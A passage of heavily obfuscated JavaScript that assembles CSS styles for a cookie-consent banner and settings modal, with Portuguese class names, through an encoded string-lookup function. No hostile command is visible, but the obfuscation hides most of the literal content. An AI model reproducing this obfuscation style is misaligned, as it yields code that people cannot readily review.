$')+'\x20flex'+'-dire'+_0x20c49b(0x2cc,'(2fB')+':\x20col'+'umn;\x0a'+_0x20c49b(0xbd8,'jpRh')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1366,'PbvL')+'x-wra'+_0x20c49b(0x21b,'sa84')+_0x20c49b(0x1a8c,'N[([')+_0x20c49b(0x27b,'RJy[')+_0x20c49b(0xd8f,'AxO$')+_0x20c49b(0x1afd,'RM#!')+'tion:'+_0x20c49b(0x4d0,'AxO$')+_0x20c49b(0x234f,'RJy[')+_0x20c49b(0x12d1,'Vto2')+_0x20c49b(0x27b,'RJy[')+'backg'+_0x20c49b(0x170e,'Oy30')+_0x20c49b(0x989,'!lc%')+'f;\x0a\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'box-s'+_0x20c49b(0x1e31,'szK[')+':\x200\x200'+_0x20c49b(0x37e,'$vh3')+_0x20c49b(0x1b19,')*Tt')+_0x20c49b(0x1736,'B4JC')+_0x20c49b(0xa6f,'PbvL')+_0x20c49b(0x20ce,'yN#k')+'\x20bord'+_0x20c49b(0x12ee,']%[v')+'dius:'+_0x20c49b(0x245a,'RJy[')+_0x20c49b(0x481,'Vto2')+_0x20c49b(0x27b,'RJy[')+_0x20c49b(0x10d3,'QXz]')+_0x20c49b(0xd2a,'Oy30')+_0x20c49b(0x2241,'[2xI')+_0x20c49b(0x18a5,'RM#!')+_0x20c49b(0xa68,'1&t&')+_0x20c49b(0x103f,'N[([')+_0x20c49b(0x13d1,'^1Ro')+_0x20c49b(0x913,'EEoj')+_0x20c49b(0x101c,'eGI5')+_0x20c49b(0xef5,'vzN%')+_0x20c49b(0x1c76,'CGQ1')+_0x20c49b(0x1f5f,'EHO9')+_0x20c49b(0x1559,'#TT5')+_0x20c49b(0x848,'i8ys')+_0x20c49b(0x13b9,'pZ]P')+_0x20c49b(0x162a,'Su9K')+_0x20c49b(0x910,'UHRg')+_0x20c49b(0xddd,'1&t&')+_0x20c49b(0xb61,'9ZSz')+'75px;'+_0x20c49b(0x16b1,'UHRg')+_0x20c49b(0x7f0,'0(]!')+'\x20\x20\x20wi'+_0x20c49b(0x1efa,'$vh3')+_0x20c49b(0x50b,'OYok')+_0x20c49b(0xcea,'EHO9')+_0x20c49b(0xd8f,'AxO$')+_0x20c49b(0x224d,'RM#!')+_0x20c49b(0x8f4,'Su9K')+_0x20c49b(0xd15,'QXz]')+'0px;\x0a'+_0x20c49b(0x5e6,'^&DR')+_0x20c49b(0xa6f,'PbvL')+'\x20\x20lef'+'t:0;\x0a'+_0x20c49b(0x12c9,'$vh3')+_0x20c49b(0x103f,'N[([')+_0x20c49b(0xaa7,'!lc%')+_0x20c49b(0x3de,'yN#k')+_0x20c49b(0x1b93,'9ZSz')+_0x20c49b(0x27b,'RJy[')+'\x20\x20\x20ma'+_0x20c49b(0x1dc,'i8ys')+'left:'+_0x20c49b(0x6ed,'#TT5')+'\x0a\x20\x20\x20\x20'+_0x20c49b(0x162a,'Su9K')+_0x20c49b(0x1bfc,'i8ys')+_0x20c49b(0xbc6,'$vh3')+_0x20c49b(0xbf1,'#TT5')+_0x20c49b(0x234b,'vzN%')+';\x0a\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20o'+'pacit'+_0x20c49b(0x1cdb,'jpRh')+'958;\x0a'+_0x20c49b(0x18a,'B4JC')+_0x20c49b(0x236a,'#TT5')+'\x20\x20mar'+'gin-b'+_0x20c49b(0x1846,'ci27')+':')+_0x301df5+(';\x0a\x20\x20\x20'+_0x20c49b(0x197e,'OYok')+'}\x0a\x0a\x20\x20'+'\x20\x20\x20\x20\x20'+_0x20c49b(0x976,'OYok')+_0x20c49b(0x1dd7,'QXz]')+'ontai'+'ner\x20p'+_0x20c49b(0x1ce8,'sa84')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x12de,'CGQ1')+_0x20c49b(0x181d,'N[([')+_0x20c49b(0x1e21,'B4JC')+'\x2012px'+_0x20c49b(0x2170,'Vto2')+_0x20c49b(0x7d3,'bWTd')+_0x20c49b(0x23c7,'OTNm')+_0x20c49b(0x236a,'#TT5')+'\x20\x0a\x0a\x20\x20'+_0x20c49b(0xdcd,'eGI5')+_0x20c49b(0x1a67,')*Tt')+_0x20c49b(0x20f4,'29Hv')+_0x20c49b(0x1bd5,'Oy30')+_0x20c49b(0x7da,'bWTd')+'inimi'+'zed\x20{'+'\x0a\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20z-'+_0x20c49b(0x169f,'yzMT')+_0x20c49b(0xdbc,'F6jy')+_0x20c49b(0x1497,'Su9K')+_0x20c49b(0x216c,']%[v')+_0x20c49b(0x1510,'OYok')+_0x20c49b(0x818,'(2fB')+_0x20c49b(0x1be4,'Su9K')+_0x20c49b(0x12a6,'PbvL'))+_0x2c7028+(_0x20c49b(0x18c2,']%[v')+_0x20c49b(0x20b4,'nDx[')+_0x20c49b(0x2c0,'[2xI')+_0x20c49b(0x1af2,'Sk9b')+_0x20c49b(0x7f3,'WZ[p')+_0x20c49b(0x212b,'vzN%')+_0x20c49b(0x2f0,'c6Kj')+_0x20c49b(0x157b,'yzMT')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1509,'AxO$')+_0x20c49b(0x23b6,'PbvL')+_0x20c49b(0x680,'0F8$')+_0x20c49b(0xe42,'F6jy')+_0x20c49b(0x236b,'F6jy')+_0x20c49b(0x218f,'RI2w')+'\x0a\x20\x20\x20\x20'+_0x20c49b(0x27b,'RJy[')+_0x20c49b(0x2474,'nDx[')+_0x20c49b(0xe13,'1&t&')+_0x20c49b(0xf1c,'[2xI')+_0x20c49b(0x20ce,'yN#k')+_0x20c49b(0x818,'(2fB')+_0x20c49b(0x15da,')*Tt')+_0x20c49b(0xfd1,'RI2w')+'px;\x0a\x20'+_0x20c49b(0x1742,'ci27')+_0x20c49b(0x12d1,'Vto2')+_0x20c49b(0x696,'F6jy')+'er-ra'+'dius:'+'\x2032px'+_0x20c49b(0x2109,'yN#k')+_0x20c49b(0x5e6,'^&DR')+_0x20c49b(0x798,'UHRg')+_0x20c49b(0x12e6,'ci27')+_0x20c49b(0x87e,'Sk9b')+_0x20c49b(0x1b3b,'CGQ1')+_0x20c49b(0x7a0,'Oy30')+_0x20c49b(0xa68,'1&t&')+_0x20c49b(0x907,'mwi*')+_0x20c49b(0x1db8,'c6Kj')+'ign:\x20'+_0x20c49b(0x142e,'c6Kj')+_0x20c49b(0x659,'RJy[')+_0x20c49b(0x14ae,'Sk9b')+_0x20c49b(0x103f,'N[([')+'text-'+'decor'+_0x20c49b(0x1131,'AxO$')+_0x20c49b(0x11e1,'[2xI')+_0x20c49b(0xc5c,'yzMT')+_0x20c49b(0x7f0,'0(]!')+'\x20\x20\x20\x20\x20'+'-ms-t'+_0x20c49b(0x17d0,'Oy30')+'ize-a'+_0x20c49b(0x69e,'WZ[p')+_0x20c49b(0x658,'yN#k')+_0x20c49b(0x17c2,'yN#k')+_0x20c49b(0x7f0,'0(]!')+_0x20c49b(0x1ab8,'RI2w')+_0x20c49b(0x1336,'sa84')+_0x20c49b(0x89d,'Oy30')+_0x20c49b(0x128e,'9ZSz')+_0x20c49b(0x1f5d,')*Tt')+'just:'+'\x20100%'+_0x20c49b(0x101c,'eGI5')+_0x20c49b(0x209c,'RM#!')+'\x20\x20\x20\x20p'+_0x20c49b(0xfc9,'RJy[')+_0x20c49b(0x14fb,'yN#k')+_0x20c49b(0x38e,'OYok')+_0x20c49b(0x1510,'OYok')+_0x20c49b(0xa68,'1&t&')+_0x20c49b(0x20d5,'0F8$')+'ft:\x201'+_0x20c49b(0xc55,'B4JC')+_0x20c49b(0x1908,'!lc%')+_0x20c49b(0x20c5,'EEoj')+_0x20c49b(0x2372,'AxO$')+'tom:\x20'+_0x20c49b(0x505,'EEoj')+_0x20c49b(0x20c5,'EEoj')+_0x20c49b(0x1540,'Oy30')+_0x20c49b(0xa22,'vzN%')+_0x20c49b(0x9f3,'sa84')+'ointe'+_0x20c49b(0xdc6,'yN#k')+_0x20c49b(0x12de,'CGQ1')+_0x20c49b(0x1908,'!lc%')+_0x20c49b(0x7a1,'B4JC')+_0x20c49b(0x1df3,'0(]!')+':\x200\x200'+_0x20c49b(0x1911,'RM#!')+_0x20c49b(0xea7,'N[([')+_0x20c49b(0x1714,'QXz]')+_0x20c49b(0x1ebd,'Oy30')+';\x0a\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1020,'EHO9')+_0x20c49b(0x34c,'pZ]P')+_0x20c49b(0xb28,'Su9K')+_0x20c49b(0x197c,'N[([')+':\x20#ff'+_0x20c49b(0x22c1,'EEoj')+_0x20c49b(0x1c2,'QXz]')+_0x20c49b(0x12de,'CGQ1')+'opaci'+_0x20c49b(0x1ed0,'(2fB')+_0x20c49b(0x1fbc,'N[([')+_0x20c49b(0x157b,'yzMT')+_0x20c49b(0x16be,'c6Kj')+'\x20\x20\x20wi'+_0x20c49b(0x1c77,'WZ[p')+_0x20c49b(0x21d2,'F6jy')+_0x20c49b(0xc1b,'1&t&')+'t;\x0a\x20\x20'+_0x20c49b(0x20ce,'yN#k')+_0x20c49b(0x2351,'f000')+_0x20c49b(0x1c8c,'sa84')+'dific'+_0x20c49b(0x13d7,'PbvL')+_0x20c49b(0x10a8,'Vto2')+'ara\x20n'+_0x20c49b(0x1c7d,'RJy[')+_0x20c49b(0x2224,'Su9K')+'stica'+_0x20c49b(0x10ac,'N[([')+_0x20c49b(0x621,'EHO9')+_0x20c49b(0x1d89,'ci27')+_0x20c49b(0x207d,'!lc%')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1766,'PbvL')+_0x20c49b(0x2056,'i8ys')+_0x20c49b(0x2303,'F6jy')+_0x20c49b(0x18b8,'RJy[')+_0x20c49b(0xc52,'N[([')+_0x20c49b(0xfcf,'Vto2')+_0x20c49b(0x1e20,'(2fB')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20opa'+_0x20c49b(0x16f0,'bWTd')+'\x201;\x0a\x20'+_0x20c49b(0x7aa,'OTNm')+'\x20\x20}\x0a\x0a'+_0x20c49b(0x16be,'c6Kj')+_0x20c49b(0x2b6,'EHO9')+_0x20c49b(0x1b43,'PbvL')+_0x20c49b(0x154e,'EHO9')+'ainer'+'\x20>\x20.c'+_0x20c49b(0xab0,'yzMT')+_0x20c49b(0x20e8,'yzMT')+_0x20c49b(0x1faf,'eGI5')+_0x20c49b(0x1be1,'Oy30')+_0x20c49b(0x255,'29Hv')+_0x20c49b(0x1b72,'bWTd')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20ma'+_0x20c49b(0x943,'0(]!')+_0x20c49b(0xdbe,'UHRg')+_0x20c49b(0x16d,'B4JC')+_0x20c49b(0x2f4,'OYok')+_0x20c49b(0x18e6,'nf67')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x8c1,'i8ys')+_0x20c49b(0xfa6,'f000')+_0x20c49b(0x1389,'eGI5')+_0x20c49b(0x1df5,'RJy[')+_0x20c49b(0x8bf,'EHO9')+_0x20c49b(0x7a0,'Oy30')+_0x20c49b(0x20ce,'yN#k')+'\x20\x20\x20fo'+_0x20c49b(0xe27,'bWTd')+_0x20c49b(0x167d,')*Tt')+_0x20c49b(0x1b4c,'EHO9')+_0x20c49b(0x46d,'EHO9')+_0x20c49b(0x20e6,'0F8$')+_0x20c49b(0x407,'1&t&')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x193a,'nf67')+_0x20c49b(0x1417,'nf67')+_0x20c49b(0x4dd,'[2xI')+'ner-l'+_0x20c49b(0x1bb2,']%[v')+_0x20c49b(0x21de,'B4JC')+_0x20c49b(0x16be,'c6Kj')+_0x20c49b(0x197e,'OYok')+_0x20c49b(0xda6,'nf67')+_0x20c49b(0x1ab8,'RI2w')+_0x20c49b(0x723,')*Tt')+_0x20c49b(0x396,'EHO9')+_0x20c49b(0x1eac,'sa84')+_0x20c49b(0x392,'OTNm')+_0x20c49b(0x139b,'yN#k')+_0x20c49b(0xcea,'EHO9')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x106c,'i8ys')+(_0x20c49b(0x1e65,'sa84')+_0x20c49b(0x1f62,'1&t&')+_0x20c49b(0x7d3,'bWTd')+_0x20c49b(0x622,'#TT5')+_0x20c49b(0x23f6,'c6Kj')+'\x20\x20\x20\x20/'+'*\x20mod'+_0x20c49b(0x226d,'i8ys')+_0x20c49b(0x5d1,'AxO$')+_0x20c49b(0x11ae,'!lc%')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1327,'9ZSz')+'ie-co'+_0x20c49b(0x2303,'F6jy')+_0x20c49b(0x152f,'WZ[p')+_0x20c49b(0x1bc9,'QXz]')+'-cont'+'ainer'+_0x20c49b(0x1ed5,'1&t&')+_0x20c49b(0x41b,'0(]!')+_0x20c49b(0x2211,']%[v')+_0x20c49b(0xc44,'$vh3')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x20c49b(0xdf1,'$vh3')+_0x20c49b(0x117a,'F6jy')+_0x20c49b(0xeb7,'nf67')+_0x20c49b(0x2170,'Vto2')+_0x20c49b(0x162a,'Su9K')+_0x20c49b(0x17b6,'f000')+_0x20c49b(0x15ab,'ci27')+_0x20c49b(0xaca,'Su9K')+_0x20c49b(0x1af3,')*Tt')+_0x20c49b(0x2465,'eGI5')+_0x20c49b(0x1073,'szK[')+_0x20c49b(0x209c,'RM#!')+_0x20c49b(0x17b0,'OYok')+_0x20c49b(0x900,'yzMT')+_0x20c49b(0x558,'B4JC')+_0x20c49b(0x15b7,'OTNm')+'pace-'+_0x20c49b(0x312,'B4JC')+_0x20c49b(0x1046,'OTNm')+_0x20c49b(0x7f0,'0(]!')+'\x20\x20}\x0a\x0a'+_0x20c49b(0x7ee,']%[v')+'\x20\x20\x20#c'+_0x20c49b(0x1534,')*Tt')+_0x20c49b(0x22bd,'29Hv')+_0x20c49b(0x30a,'29Hv')+_0x20c49b(0x1dad,'AxO$')+_0x20c49b(0x1b43,'PbvL')+_0x20c49b(0x8fe,'$vh3')+_0x20c49b(0x345,'0F8$')+_0x20c49b(0xbe4,'F6jy')+_0x20c49b(0x1c1a,'yzMT')+_0x20c49b(0x17d8,'Su9K')+_0x20c49b(0x575,'pZ]P')+_0x20c49b(0x18a,'B4JC')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x20ed,'^1Ro')+_0x20c49b(0x384,'PbvL')+_0x20c49b(0x1c0e,'nDx[')+_0x20c49b(0x1908,'!lc%')+'\x20\x20\x20\x20\x20'+'\x20\x20fle'+_0x20c49b(0xd2e,')*Tt')+_0x20c49b(0x1895,'pZ]P')+_0x20c49b(0xa74,'OYok')+_0x20c49b(0x7d3,'bWTd')+_0x20c49b(0x20ce,'yN#k')+'\x20alig'+_0x20c49b(0x236,'RM#!')+_0x20c49b(0x2216,'Vto2')+_0x20c49b(0x1eb,'9ZSz')+';\x0a\x20\x20\x20'+_0x20c49b(0x209c,'RM#!')+_0x20c49b(0x16d7,'f000')+'*just'+_0x20c49b(0x1743,'(2fB')+_0x20c49b(0xa0b,'szK[')+_0x20c49b(0x199a,'29Hv')+_0x20c49b(0x8e9,'OYok')+_0x20c49b(0x12eb,'pZ]P')+_0x20c49b(0x209c,'RM#!')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1b8f,'QXz]')+'ify-c'+'onten'+_0x20c49b(0x5a7,'i8ys')+_0x20c49b(0x1c21,'QXz]')+'etwee'+'n;\x20\x0a\x20'+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1ab8,'RI2w')+'\x20flex'+'-basi'+_0x20c49b(0x7c3,'sa84')+'0%;\x0a\x20'+_0x20c49b(0x1e0,'29Hv')+_0x20c49b(0x12c9,'$vh3')+_0x20c49b(0x15a5,'mwi*')+_0x20c49b(0x157a,'nf67')+_0x20c49b(0x1bc0,'eGI5')+'px;\x0a\x20'+_0x20c49b(0xa6f,'PbvL')+_0x20c49b(0x4ec,'OYok')+_0x20c49b(0x20e6,'0F8$')+'\x20\x20\x20/*'+_0x20c49b(0x165f,'$vh3')+_0x20c49b(0x224b,'1&t&')+_0x20c49b(0x50e,'(2fB')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x21f5,'EHO9')+_0x20c49b(0x33f,'bWTd')+_0x20c49b(0x1999,'eGI5')+_0x20c49b(0x14d9,'mwi*')+'dos,\x20'+'\x0a\x20\x20\x20\x20'+'\x20\x20\x20\x20.'+'edna_'+_0x20c49b(0xeca,'CGQ1')+_0x20c49b(0x12cf,'WZ[p')+_0x20c49b(0xf43,'WZ[p')+_0x20c49b(0xef5,'vzN%')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x2b3,'Oy30')+'kgrou'+_0x20c49b(0x231c,'eGI5')+_0x20c49b(0xfa9,'EEoj')))+_0x2c7028+(_0x20c49b(0xbd2,'QXz]')+_0x20c49b(0x1540,'Oy30')+_0x20c49b(0x1346,'yzMT')+_0x20c49b(0x213b,'AxO$')+_0x20c49b(0x1ca3,'mwi*')+_0x20c49b(0x1a18,'szK[')+_0x20c49b(0x96c,'f000')+'\x0a\x20\x20\x20\x20'+_0x20c49b(0x7d3,'bWTd')+'\x20\x20\x20ma'+_0x20c49b(0xd82,'29Hv')+_0x20c49b(0xe09,'c6Kj')+'5px;\x0a'+_0x20c49b(0x17f8,'mwi*')+_0x20c49b(0x1742,'ci27')+_0x20c49b(0x1849,'1&t&')+_0x20c49b(0xbb7,'!lc%')+'conte'+'nt:\x20c'+'enter'+';\x0a\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1597,'RJy[')+'lign-'+_0x20c49b(0x1560,'bWTd')+_0x20c49b(0xf28,'eGI5')+_0x20c49b(0x1421,'$vh3')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x20c49b(0xfce,'N[([')+_0x20c49b(0x212,'OTNm')+_0x20c49b(0x23ff,'AxO$')+_0x20c49b(0x1b6a,'UHRg')+_0x20c49b(0x1229,'f000')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x11b3,'!lc%')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x4d4,'0(]!')+_0x20c49b(0x1ba7,'9ZSz')+_0x20c49b(0x2b1,'29Hv')+_0x20c49b(0x10d9,'QXz]')+'_acei'+_0x20c49b(0x506,'29Hv')+'odos,'+_0x20c49b(0x10a3,'vzN%')+_0x20c49b(0x419,'yzMT')+_0x20c49b(0x919,'B4JC')+_0x20c49b(0x1624,'RM#!')+_0x20c49b(0x207f,'EHO9')+_0x20c49b(0x1eb4,']%[v')+'_todo'+_0x20c49b(0x1b88,'[2xI')+_0x20c49b(0x209c,'RM#!')+_0x20c49b(0x935,'yN#k')+'na_li'+_0x20c49b(0x114d,'UHRg')+_0x20c49b(0x243a,'CGQ1')+_0x20c49b(0x9ba,'mwi*')+_0x20c49b(0x1742,'ci27')+_0x20c49b(0x7c1,'jpRh')+_0x20c49b(0x17df,'RJy[')+'k_pol'+_0x20c49b(0x177a,'^&DR')+_0x20c49b(0xa7b,'0(]!')+_0x20c49b(0x236a,'#TT5')+_0x20c49b(0x1c2,'QXz]')+'curso'+'r:\x20po'+_0x20c49b(0x839,'OYok')+_0x20c49b(0x2170,'Vto2')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20c'+_0x20c49b(0x2154,'0F8$')+'\x20')+_0x2c7028+(';\x0a\x20\x20\x20'+_0x20c49b(0x1540,'Oy30')+'\x20\x20\x20\x20t'+_0x20c49b(0x144b,'ci27')+_0x20c49b(0xacf,'!lc%')+_0x20c49b(0x1d30,'eGI5')+'\x20none'+_0x20c49b(0xaa9,'AxO$')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1ecc,'szK[')+_0x20c49b(0x1139,'c6Kj')+'ound:'+_0x20c49b(0x19f6,'c6Kj')+_0x20c49b(0x12a1,'29Hv')+_0x20c49b(0xd1a,'Vto2')+_0x20c49b(0x1616,'nDx[')+_0x20c49b(0x2351,'f000')+_0x20c49b(0x14ae,'Sk9b')+_0x20c49b(0xe9e,'szK[')+'r:\x20no'+'ne\x20!i'+_0x20c49b(0x754,'i8ys')+_0x20c49b(0x715,'(2fB')+_0x20c49b(0xcea,'EHO9')+_0x20c49b(0x7ee,']%[v')+_0x20c49b(0x1c48,']%[v')+_0x20c49b(0xf1d,'!lc%')+'\x200\x20!i'+_0x20c49b(0x19fe,'0F8$')+_0x20c49b(0x22cf,'Vto2')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x209c,'RM#!')+_0x20c49b(0x747,'c6Kj')+_0x20c49b(0x23e,')*Tt')+_0x20c49b(0xc16,'bWTd')+_0x20c49b(0x2125,'RI2w')+_0x20c49b(0xc7c,'OTNm')+'\x20\x20\x20\x20}'+_0x20c49b(0x73c,'ci27')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1c7f,'Vto2')+_0x20c49b(0x16a,'0(]!')+'_acei'+'tar_t'+'odos{'+_0x20c49b(0x1478,'f000')+_0x20c49b(0xdcd,'eGI5')+_0x20c49b(0x1a45,'[2xI')+'rgin-'+_0x20c49b(0x2057,'bWTd')+_0x20c49b(0x7bd,'0F8$')+_0x20c49b(0x11d9,'^1Ro')+_0x20c49b(0x7f0,'0(]!')+_0x20c49b(0x246c,'f000')+_0x20c49b(0xa55,'vzN%')+_0x20c49b(0x1df9,'c6Kj')+_0x20c49b(0x1249,'[2xI')+_0x20c49b(0x1bf,'0F8$')+'rtant'+_0x20c49b(0x611,'29Hv')+_0x20c49b(0x20b4,'nDx[')+_0x20c49b(0x1a84,'QXz]')+'\x20\x20\x20\x20\x20'+_0x20c49b(0xa5a,'[2xI')+'kie-n'+_0x20c49b(0xb78,'i8ys')+'-in-l'+'ine\x20p'+_0x20c49b(0xb52,'(2fB')+_0x20c49b(0x103f,'N[([')+_0x20c49b(0x104a,'Sk9b')+_0x20c49b(0xf00,'#TT5')+_0x20c49b(0x19cc,'c6Kj')+_0x20c49b(0xae8,']%[v')+_0x20c49b(0x902,'nf67')+_0x20c49b(0x1f87,'bWTd')+_0x20c49b(0x1c2,'QXz]')+_0x20c49b(0x12de,'CGQ1')+_0x20c49b(0x5cd,'RI2w')+_0x20c49b(0x1e05,'CGQ1')+':\x2012p'+_0x20c49b(0x24f,'B4JC')+_0x20c49b(0x1ba7,'9ZSz')+_0x20c49b(0x17ce,'CGQ1')+_0x20c49b(0x7d3,'bWTd')+'\x20\x20.ed'+_0x20c49b(0x118c,'AxO$')+_0x20c49b(0x1734,'CGQ1')+'itar_'+'todos'+_0x20c49b(0x960,'bWTd')+_0x20c49b(0x7d3,'bWTd')+_0x20c49b(0x76a,']%[v')+_0x20c49b(0x2244,'c6Kj')+_0x20c49b(0x1167,'Sk9b')+'lher,'+_0x20c49b(0x16bb,'F6jy')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x787,'szK[')+_0x20c49b(0xf9b,'EEoj')+_0x20c49b(0x189a,'mwi*')+'modal'+_0x20c49b(0xede,'PbvL')+_0x20c49b(0x1b23,'sa84')+_0x20c49b(0x1f43,'0F8$')+_0x20c49b(0xea3,']%[v')+_0x20c49b(0x12c9,'$vh3')+_0x20c49b(0x21b5,'RJy[')+_0x20c49b(0x1abe,'9ZSz')+_0x20c49b(0x1a2c,'f000')+'-in-l'+'ine\x20#'+'confi'+_0x20c49b(0x1d24,'B4JC')+_0x20c49b(0xffc,'PbvL')+_0x20c49b(0x16d,'B4JC')+_0x20c49b(0xef5,'vzN%')+_0x20c49b(0x1f1f,'OYok')+'ckgro'+_0x20c49b(0x18f,'RM#!'))+_0x2c7028+(_0x20c49b(0x7e0,'nDx[')+_0x20c49b(0xd8f,'AxO$')+_0x20c49b(0x1042,'yzMT')+_0x20c49b(0xf2b,'yzMT')+_0x20c49b(0x102f,'^&DR')+_0x20c49b(0x1837,'ci27')+_0x20c49b(0x1bb6,'Sk9b')+_0x20c49b(0x1108,'B4JC')+_0x20c49b(0x1742,'ci27')+'\x20\x20\x20\x20\x20'+'paddi'+'ng:\x205'+_0x20c49b(0x3be,'eGI5')+_0x20c49b(0xeb4,'9ZSz')+_0x20c49b(0x1595,'F6jy')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x12f9,'pZ]P')+_0x20c49b(0x1413,'EHO9')+'p:\x205p'+_0x20c49b(0x21af,'pZ]P')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x12d1,'Vto2')+_0x20c49b(0x7b0,'PbvL')+_0x20c49b(0x128b,'nf67')+_0x20c49b(0x1f4a,'RI2w')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1360,'Oy30')+'er-ra'+'dius:'+_0x20c49b(0x764,'^&DR')+';\x0a\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x20c49b(0xe4f,'szK[')+_0x20c49b(0x5d9,'0F8$')+_0x20c49b(0xf0c,'CGQ1')+'nter;'+'\x0a\x20\x20\x20\x20'+_0x20c49b(0xdcd,'eGI5')+_0x20c49b(0x1e23,'eGI5')+_0x20c49b(0x2fd,'EHO9')+_0x20c49b(0xc59,'WZ[p')+_0x20c49b(0x1b92,')*Tt')+_0x20c49b(0x5f9,'sa84')+_0x20c49b(0x21c2,'mwi*')+_0x20c49b(0x20e6,'0F8$')+_0x20c49b(0x1bde,'OTNm')+_0x20c49b(0x178,'#TT5')+'left:'+_0x20c49b(0x1a60,'[2xI')+_0x20c49b(0x1073,'szK[')+_0x20c49b(0x3e3,'bWTd')+_0x20c49b(0x107b,'jpRh')+_0x20c49b(0x2107,'1&t&')+_0x20c49b(0x1f1,'WZ[p')+'cooki'+'e-tab'+_0x20c49b(0x190,'$vh3')+_0x20c49b(0x509,'i8ys')+'e-but'+_0x20c49b(0x462,'#TT5')+'butto'+_0x20c49b(0x1473,'1&t&')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x20c49b(0x93c,'f000')+_0x20c49b(0x1605,'EEoj')+_0x20c49b(0x2bb,'c6Kj')+_0x20c49b(0x22ef,'eGI5')+'\x20\x20\x20\x20\x20'+_0x20c49b(0xb4f,'29Hv')+_0x20c49b(0x10e4,'eGI5')+_0x20c49b(0x248e,'0(]!')+'edna-'+_0x20c49b(0xd62,'0(]!')+_0x20c49b(0x1a5,'29Hv')+_0x20c49b(0x2305,'Oy30')+_0x20c49b(0xee2,'sa84')+_0x20c49b(0x1019,'yzMT')+_0x20c49b(0x19d1,')*Tt')+'{\x20\x0a\x20\x20'+_0x20c49b(0x12c9,'$vh3')+_0x20c49b(0x19ae,')*Tt')+_0x20c49b(0x1d71,'29Hv')+'align'+_0x20c49b(0x595,'vzN%')+_0x20c49b(0x10a4,'^1Ro')+_0x20c49b(0x7ee,']%[v')+_0x20c49b(0x1541,'PbvL')+_0x20c49b(0x14ae,'Sk9b')+_0x20c49b(0xf85,'29Hv')+_0x20c49b(0x465,'0F8$')+'tn_es'+_0x20c49b(0x1d53,')*Tt')+_0x20c49b(0x21c7,'eGI5')+_0x20c49b(0x5e6,'^&DR')+_0x20c49b(0x1540,'Oy30')+_0x20c49b(0x1278,'RM#!')+_0x20c49b(0x1cd,'nDx[')+_0x20c49b(0x1138,'vzN%')+_0x20c49b(0x10e4,'eGI5')+_0x20c49b(0x1d89,'ci27')+'\x0a\x0a\x20\x20\x20'+_0x20c49b(0x18a,'B4JC')+_0x20c49b(0xc2f,'yzMT')+_0x20c49b(0x1c2,'QXz]')+_0x20c49b(0x1630,'RI2w')+_0x20c49b(0x144a,'OTNm')+_0x20c49b(0x707,'UHRg')+_0x20c49b(0x1d45,'sa84')+_0x20c49b(0xfd7,'sa84')+'s\x20{\x20\x0a'+_0x20c49b(0x12d1,'Vto2')+_0x20c49b(0x2351,'f000')+_0x20c49b(0x1ce0,'ci27')+_0x20c49b(0xd1b,'0F8$')+_0x20c49b(0x8d2,'szK[')+_0x20c49b(0x61d,'RI2w')+'\x20\x20\x20\x20}'+_0x20c49b(0x1900,'yN#k')+_0x20c49b(0x20b4,'nDx[')+_0x20c49b(0xac4,'N[([')+_0x20c49b(0xa41,'EHO9')+_0x20c49b(0x6e2,'9ZSz')+'tar_t'+_0x20c49b(0x4a4,'Sk9b')+'{\x20\x0a\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'float'+':\x20rig'+'ht;\x0a\x20'+_0x20c49b(0x12de,'CGQ1')+_0x20c49b(0x1aef,'ci27')+_0x20c49b(0x7ee,']%[v')+_0x20c49b(0x2067,'QXz]')+_0x20c49b(0x1174,'QXz]')+_0x20c49b(0x2107,'1&t&')+_0x20c49b(0x2300,'Su9K')+_0x20c49b(0x7d0,'9ZSz')+_0x20c49b(0x379,'Oy30')+_0x20c49b(0x36c,'9ZSz')+_0x20c49b(0x16dc,'PbvL')+'ver,\x20'+_0x20c49b(0x124e,'CGQ1')+_0x20c49b(0x20e7,'RM#!')+_0x20c49b(0x10f1,'jpRh')+_0x20c49b(0x1ed4,'sa84')+'scolh'+_0x20c49b(0x1bdb,'RJy[')+_0x20c49b(0x1881,'!lc%')+_0x20c49b(0x2486,'PbvL')+'\x20\x20\x20\x20.'+_0x20c49b(0x6cc,'WZ[p')+'e-not'+_0x20c49b(0x2065,'#TT5')+'odal\x20'+_0x20c49b(0x2103,'[2xI')+_0x20c49b(0x17cb,'!lc%')+_0x20c49b(0x228,'N[([')+_0x20c49b(0x154a,'yN#k')+_0x20c49b(0xba1,'szK[')+_0x20c49b(0x1e0,'29Hv')+'\x20.coo'+_0x20c49b(0x21bd,'PbvL')+_0x20c49b(0xf2a,'